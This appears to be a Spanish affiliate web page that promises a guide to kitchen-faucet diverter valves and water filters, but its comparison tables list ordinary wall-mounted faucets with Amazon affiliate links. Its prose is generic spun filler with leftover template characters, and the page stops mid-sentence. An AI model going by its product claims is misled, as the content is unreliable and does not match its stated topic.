

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/los-mejores-llave-derivadora-para-grifo-de-cocina-y-filtro-de-agua/
body_size: 12752
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua</title>

        <meta name="description" content=" Hoy en día es posible encontrar una enorme cantidad de elementos esenciales en la cocina, tanto para cocinar como para ayudar a conservar cada uno de los ut...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/los-mejores-llave-derivadora-para-grifo-de-cocina-y-filtro-de-agua/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua">

        <meta property="og:description" content=" Hoy en día es posible encontrar una enorme cantidad de elementos esenciales en la cocina, tanto para cocinar como para ayudar a conservar cada uno de los ut...">

        <meta property="og:image" content="https://img.youtube.com/vi/vEw_oCZNyBk/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua">

        <meta property="og:url" content="https://esarena.es/los-mejores-llave-derivadora-para-grifo-de-cocina-y-filtro-de-agua/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-12T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua">

        <meta name="twitter:description" content=" Hoy en día es posible encontrar una enorme cantidad de elementos esenciales en la cocina, tanto para cocinar como para ayudar a conservar cada uno de los ut...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/vEw_oCZNyBk/0.jpg">

        <meta name="twitter:image:alt" content="Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua",

          "description": " Hoy en d\u00eda es posible encontrar una enorme cantidad de elementos esenciales en la cocina, tanto para cocinar como para ayudar a conservar cada uno de los ut...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/vEw_oCZNyBk\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-12T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/los-mejores-llave-derivadora-para-grifo-de-cocina-y-filtro-de-agua\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/los-mejores-llave-derivadora-para-grifo-de-cocina-y-filtro-de-agua\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua",

              "item": "https:\/\/esarena.es\/los-mejores-llave-derivadora-para-grifo-de-cocina-y-filtro-de-agua\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7102" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua
        </div>

        

        <article>

            <h1>Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua</h1>

            <div class="article-meta">

                <span>📅 12/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			            <div class="banner desktop"> <div class="center fluid">   <div class="banner mobile"> <div class="center fluid">   <p>Hoy en día es posible encontrar una enorme cantidad de elementos esenciales en la cocina, tanto para cocinar como para ayudar a conservar cada uno de los utensilios en óptimas condiciones, entre estos se halla Llave Derivadora para Grifo de Cocina Y Filtro de Agua.</p><div class="aawp"> <div id="aawp-tb-1734"> <!-- Desktop --> <div class="aawp-tb aawp-tb--desktop aawp-tb--cols-5 aawp-tb--ribbon"> <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Nuestra Opción <div class="aawp-tb-product-data-title">HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado </span> <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Relación Calidad - Precio <div class="aawp-tb-product-data-title">DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia, Plateado </span> <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">El más económico <div class="aawp-tb-product-data-title">Aqualy 65903 Batería para Fregadero Cocina 15 cm, Cromo, (Caño horizontal de 22 cm) </span> <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Interesante <div class="aawp-tb-product-data-title">Ibergrif M16357 Star, Cocina de Pared, Grifo para Fregadero Monomando, Cromo, Plata </span>  <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/51ptdwGZs1L._SL160_.jpg);"/>  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/41ZazoHNbWL._SL160_.jpg);"/>  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/314P0CJM9NL._SL160_.jpg);"/>  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/31nt8wCwZsL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B07XHLVJQP" data-aawp-product-title="HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07XHLVJQP?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B01FUD3TG8" data-aawp-product-title="DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia Plateado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01FUD3TG8?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B06X18GPKX" data-aawp-product-title="Aqualy 65903 Batería para Fregadero Cocina 15 cm Cromo Caño horizontal de 22 cm" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B06X18GPKX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B081HFLGZ3" data-aawp-product-title="Ibergrif M16357 Star Cocina de Pared Grifo para Fregadero Monomando Cromo Plata" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B081HFLGZ3?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>    <!-- Mobile --> <div class="aawp-tb aawp-tb--mobile aawp-tb--ribbon"> <div class="aawp-tb__product aawp-tb-product-0 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Nuestra Opción <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/51ptdwGZs1L._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B07XHLVJQP" data-aawp-product-title="HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07XHLVJQP?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-1 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Relación Calidad - Precio <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia, Plateado   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/41ZazoHNbWL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B01FUD3TG8" data-aawp-product-title="DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia Plateado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01FUD3TG8?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-2 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">El más económico <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">Aqualy 65903 Batería para Fregadero Cocina 15 cm, Cromo, (Caño horizontal de 22 cm)   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/314P0CJM9NL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B06X18GPKX" data-aawp-product-title="Aqualy 65903 Batería para Fregadero Cocina 15 cm Cromo Caño horizontal de 22 cm" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B06X18GPKX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-3 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Interesante <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">Ibergrif M16357 Star, Cocina de Pared, Grifo para Fregadero Monomando, Cromo, Plata   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/31nt8wCwZsL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B081HFLGZ3" data-aawp-product-title="Ibergrif M16357 Star Cocina de Pared Grifo para Fregadero Monomando Cromo Plata" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B081HFLGZ3?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span>  <div id="toc_container" class="no_bullets"><p class="toc_title">¿Qué aprenderás aquí?</p><ul class="toc_list"><li><a href="#Comparativa_de_los_mejores_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">1 Comparativa de los mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua</a></li><li><a href="#Uacuteltimas_novedades_del_Mercado">2 Últimas novedades del Mercado</a></li><li><a href="#iquestQueacute_hay_que_tener_en_cuenta_antes_de_elegir_un_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">3 ¿Qué hay que tener en cuenta antes de elegir un Llave Derivadora para Grifo de Cocina Y Filtro de Agua?</a></li><li><a href="#Funcionamiento_de_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">4 Funcionamiento de Llave Derivadora para Grifo de Cocina Y Filtro de Agua.</a></li><li><a href="#Consejos_para_usar_un_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">5 Consejos para usar un Llave Derivadora para Grifo de Cocina Y Filtro de Agua</a></li><li><a href="#Doacutende_comprar_online_a_los_mejores_precios">6 Dónde comprar online a los mejores precios</a></li><li><a href="#Opiniones_sobre_los_maacutes_vendidos_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">7 Opiniones sobre los más vendidos Llave Derivadora para Grifo de Cocina Y Filtro de Agua</a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tugrifodecocina.es/los-mejores-grifos-de-cocina-con-dos-mandos/" target="_blank" class="u48e3c922344e5d24f18087395c8b50ee"><!-- INLINE RELATED POSTS 1/3 //--><style><![CDATA[<![CDATA[ .u48e3c922344e5d24f18087395c8b50ee { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid #E74C3C!important; text-decoration:none; } .u48e3c922344e5d24f18087395c8b50ee:active, .u48e3c922344e5d24f18087395c8b50ee:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48e3c922344e5d24f18087395c8b50ee { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48e3c922344e5d24f18087395c8b50ee .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u48e3c922344e5d24f18087395c8b50ee .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u48e3c922344e5d24f18087395c8b50ee:hover .postTitle { text-decoration: underline!important; } ]]]]><![CDATA[>]]></style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Te puede Interesar:  <span class="postTitle">Los Mejores Grifos de Cocina Con Dos Mandos</span></span></a><h2><span id="Comparativa_de_los_mejores_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">Comparativa de los mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua</span></h2><p>Este funcional artefacto es fundamental en todas las cocinas, independientemente de que su uso sea casero o profesional.</p><p>Si bien no intervienen de forma directa al momento de cocinar, son esenciales para cumplir con la limpieza de las vajillas utilizadas por la persona encargada de preparar la comida.}</p><div class="banner mobile"><div class=" ">  <div class="banner desktop"><div class=" ">  <h3><span id="Uacuteltimas_novedades_del_Mercado">Últimas novedades del Mercado</span></h3><h2><span id="iquestQueacute_hay_que_tener_en_cuenta_antes_de_elegir_un_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">¿Qué hay que tener en cuenta antes de elegir un Llave Derivadora para Grifo de Cocina Y Filtro de Agua?</span></h2><p>Los grifos de cocina son mecanismos elaborados por lo general de material resistente al óxido situados en los lavaplatos acoplados de manera directa a la cañería o tubería y sirven para llevar el control sobre el flujo de agua a través de una o más llaves que se encargan de abrir o cerrar el paso del agua.</p><p>Estos artefactos son de fácil manejo para cualquier persona, pues su funcionamiento no es nada complejo.|Por lo general, en el extremo del caño del grifo, se halla una pieza con alguna especie de entramado para que el líquido sea expulsado de más sutilmente.}</p><h2><span id="Funcionamiento_de_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua"><strong>Funcionamiento de Llave Derivadora para Grifo de Cocina Y Filtro de Agua.</strong></span></h2><p>El funcionamiento básico del grifo para la cocina está basado en un dispositivo de tornillo que al darle vueltas a la llave es posible controlar el flujo del liquido en la tubería permitiendo que sea expulsado de acuerdo al volumen que desee la persona.</p><p style="text-align: left;">Los conductos siempre tienen líquido, de tal forma que al abrir el grifo se está permitiendo su evacuación. Si el grifo está cerrado, el agua no alcanza salir por él, ya que un disco de goma o cuero está obstruyendo la salida. Al abrir el grifo, la misma llave hace girar un tornillo que levanta la arandela, dando paso al agua.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tugrifodecocina.es/los-mejores-grifos-de-cocina-escamoteables/" target="_blank" class="uabea8dbaf6b2870f9f9d070845d787c4"><!-- INLINE RELATED POSTS 2/3 //--><style><![CDATA[<![CDATA[ .uabea8dbaf6b2870f9f9d070845d787c4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid #E74C3C!important; text-decoration:none; } .uabea8dbaf6b2870f9f9d070845d787c4:active, .uabea8dbaf6b2870f9f9d070845d787c4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uabea8dbaf6b2870f9f9d070845d787c4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uabea8dbaf6b2870f9f9d070845d787c4 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uabea8dbaf6b2870f9f9d070845d787c4 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .uabea8dbaf6b2870f9f9d070845d787c4:hover .postTitle { text-decoration: underline!important; } ]]]]><![CDATA[>]]></style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Te puede Interesar:  <span class="postTitle">Los Mejores Grifos de Cocina Escamoteables</span></span></a><p style="text-align: center;"><iframe src="//www.youtube.com/embed/vEw_oCZNyBk" width="560" height="314" allowfullscreen="allowfullscreen"/></p><h2 style="text-align: left;"><span id="Consejos_para_usar_un_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">Consejos para usar un Llave Derivadora para Grifo de Cocina Y Filtro de Agua</span></h2><p>{En la actualidad es posible que encuentres numerosos modelos de grifos de cocina. Se distinguen unos de otros a partir de la 